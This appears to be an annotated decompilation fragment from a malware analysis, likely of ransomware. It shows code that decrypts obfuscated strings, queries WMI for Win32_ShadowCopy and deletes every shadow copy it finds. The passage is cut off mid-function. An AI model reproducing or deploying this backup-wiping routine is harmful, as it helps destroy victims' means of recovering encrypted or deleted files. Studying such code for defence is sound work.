 decrypt_string(&STRING_DATA_BUFFER, 980, 8u, 20, psz);// ROOT\CIMV2
psz[10] = 0;
v3 = SysAllocString(psz);
if ( IWbemLocator->lpVtbl->ConnectServer(IWbemLocator, v3, 0, 0, 0, 0, 0, IWbemContext, &IWbemServices) >= 0
&& mw_CoSetProxyBlanket(IWbemServices, 10, 0, 0, 3, 3, 0, 0) >= 0 )
{
IEnumWbemClassObject = 0;
decrypt_string(&STRING_DATA_BUFFER, 4361, 7u, 6, &pvarg.lVal);// WQL
HIWORD(pvarg.decVal.Lo64) = 0;
decrypt_string(&STRING_DATA_BUFFER, 1319, 4u, 60, v10);// select * from Win32_ShadowCopy
v10[30] = 0;
v4 = SysAllocString(&pvarg.uiVal);
v5 = SysAllocString(v10);
if ( IWbemServices->lpVtbl->ExecQuery(IWbemServices, v4, v5, 48, 0, &IEnumWbemClassObject) >= 0 )
{
while ( 1 )
{
v22 = 0;
IEnumWbemClassObject->lpVtbl->Next(IEnumWbemClassObject, -1, 1, &apObject, &v22);
if ( !v22 )
break;
if ( (apObject->lpVtbl->Get)(apObject, L"id", 0, &shadow_copy_id, 0, 0, a1) >= 0 && shadow_copy_id.vt == 8 )
{
wipe_mem_0(v9, 0, 0x100u);
decrypt_string(&STRING_DATA_BUFFER, 2607, 0xCu, 48, v11);// Win32_ShadowCopy.ID='%s'
v13 = 0;
if ( mw_wsprintfW(v9, v11, shadow_copy_id.lVal, v7) )
{
shadow_copy_id_string = SysAllocString(v9);
IWbemServices->lpVtbl->DeleteInstance(IWbemServices, shadow_copy_id_string, 0, IWbemContext, 0);
wipe_mem_0(v9, 0, 0x80u);
}
VariantClear(&shadow_copy_id);
}
a1 = apObject;
(apObject->lpVtbl->Release)();
VariantClear(&shadow_copy_id);
}